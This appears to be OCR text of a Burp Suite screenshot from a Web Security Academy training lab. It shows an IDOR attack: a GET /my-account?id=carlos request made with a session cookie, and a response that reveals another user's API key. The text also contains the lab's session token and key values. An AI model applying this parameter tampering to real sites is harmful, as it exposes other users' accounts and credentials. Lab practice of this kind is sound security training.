 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a78009e03abd7738060c77f00e800d5.web-security-academy.net
3 Cookie: session=PFNNZzl3284jbaXTJ0o5YWRQz5qdVy2N
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: tBSGmORHK8Kd4S6Dl9jtY8JJIbglMDGN
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
61 <label>
Email
</label>
Search 0 highlights